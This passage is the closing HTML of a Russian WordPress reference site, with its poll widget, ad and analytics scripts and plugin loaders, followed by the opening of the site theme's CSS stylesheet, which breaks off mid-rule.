name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div><div style="display:none;" class="dem-voted-button"><input class="dem-button " type="submit" value="Уже голосовали..." disabled="disabled"></div><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div> </div> <!--/noindex--></div><div class="widget_text block" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-9 --> <div id="yandex_rtb_R-A-681142-9"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-9",
                renderTo: "yandex_rtb_R-A-681142-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!--/noindex--> </aside> </div> </div> </div> <div class="clear"></div> <footer id="footer"> <div class="wrapper"> <!--noindex--> <div class="footer_logo"></div> <p class="copy">&copy; 2016-2020 | Копирование материалов сайта запрещено.</p> <p class="copywrite">Вся информация на сайте предоставлена в ознакомительных целях, по всем вопросам лечения необходима консультация врача.</p> <div class="counter2"> <!--LiveInternet counter--><script type="text/javascript"><!--
        document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t45.12;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>")
        //--></script><!--/LiveInternet--> </div> <!--/noindex--> <nav class="footer_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5237"><a href="http://shporynet.ru/politika-konfidentsialnosti">Конфиденциальность</a></li> <li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://shporynet.ru/kontakty">Контакты</a></li> <li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="http://shporynet.ru/reklama">Добавление в каталог</a></li> <li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="http://shporynet.ru/karta-sajta">Карта сайта</a></li> </ul></div></nav> </div> </footer> <div id="toTop"></div> <!--democracy--> <script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='http://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js' id='prime-catalog-chosen-js-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/shporynet.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/searching.js' id='prime-catalog-search-js'></script> <script type='text/javascript' id='prime-catalog-client-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/client.js' id='prime-catalog-client-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/widget.min.js' id='jquery-ui-widget-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/position.min.js' id='jquery-ui-position-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://shporynet.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:21:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script> <script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script> <script type='text/javascript' id='SearchAutocomplete-js-extra'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js' id='SearchAutocomplete-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"http:\/\/shporynet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' id='wp_ulike-js-extra'>
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js' id='wp_ulike-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]},{"sidebar":"org-menu-single","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-13"]},{"sidebar":"org-menu-archive","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-12"]}];
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"http:\/\/shporynet.ru\/wp-json\/","fifu_nonce":"6b8b661154"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js' id='fifu-image-js-js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#2b76ef; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39194060 = new Ya.Metrika({
                    id:39194060,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/39194060" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script src="//yastatic.net/share2/share.js"></script> <script src="http://shporynet.ru/wp-content/themes/shporynet/js/script.js"></script> </body> </html>

--- FILE ---
content_type: text/css
request_url: http://shporynet.ru/wp-content/themes/shporynet/style.css
body_size: 36371
content:
/*
Theme Name: ShporyNet
Theme URI: http://shporynet.ru
Author: Иван Курлюта
Version: 1.0
*/

.wpulike {
    display: block !important;
    position: relative;
    vertical-align: bottom !important;
    line-height: 1;
    margin: 0;
	float: right;
}

#container .lp-content-inner, #container .main-article-content {
    width: 100% !important;
	padding: 30px 290px 30px 20px !important;
}

.screen-reader-text {
	display: none;
}

@font-face {
    font-family: 'a_FuturaRound Bold';
    font-style: normal;
    font-weight: 700;
    src: local('a_FuturaRound Bold'), local('a_FuturaRound-Bold'),
        url(fonts/afuturaroundbold.woff) format('woff'),
        url(fonts/afuturaroundbold.ttf) format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #484848;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ebeef4;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 220px;
    margin: 0 auto;
}

.clear {
    clear: both;
}


/* Header */

#header {
    width: 100%;
    position: relative;
    background: url('img/header.png') left center repeat-x;
    height: 120px;
    border-bottom: 5px solid #9bb0c7;
}

.logo {
    width: 280px;
    height: 70px;
    display: block;
    position: absolute;
    left: 0;
    top: 25px;
    background: url('img/logo.png');
}

.search_block {
    position: absolute;
    left: 425px;
    top: 38px;
}

#searchform {
    width: 225px;
    height: 39px;
    position: relative;
    background: #ffffff;
    border: 1px solid #a1b7cf;
}

#searchform input[type="text"] {
    width: 100%;
    height: 100%;
    background: #fff;
    border: none;
    padding: 0 45px 0 15px;
    color: #9bb0c7;
    font-size: 12px;
    font-family: Arial;
}

#searchform input[type="text"]:focus,
#searchform input[type="submit"]:focus {
    border: none;
    outline: none;
}

#searchform input[type="submit"] {
    position: absolute;
    right: 15px;
    top: 12px;
    cursor: pointer;
